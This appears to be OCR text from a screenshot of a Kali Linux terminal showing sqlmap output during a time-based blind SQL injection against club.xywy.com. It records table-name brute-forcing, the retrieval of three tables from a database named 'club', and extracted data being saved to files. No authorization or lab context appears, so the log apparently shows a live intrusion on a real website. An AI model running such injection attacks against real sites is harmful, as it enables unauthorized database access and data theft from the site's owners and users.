 root@kali: /home/jusker
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[22:22:00] [INFO] adding words used on web page to the check list
[22:23:19] [INFO] tried 662/3308 items (20%)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:24:28] [INFO] retrieved: EPIXEIRISI
[22:24:59] [INFO] retrieved: photo
[22:27:41] [INFO] tried 2322/3308 items (70%)
[22:27:43] [INFO] adjusting time delay to 2 seconds due to good response times
[22:27:43] [INFO] retrieved: Umfrage
Database: club
[3 tables]
+------------+
| EPIXEIRISI |
| Umfrage    |
| photo      |
+------------+
[22:29:37] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/club.xywy.com'
[*] shutting down at 22:29:37
root@kali:/home/jusker#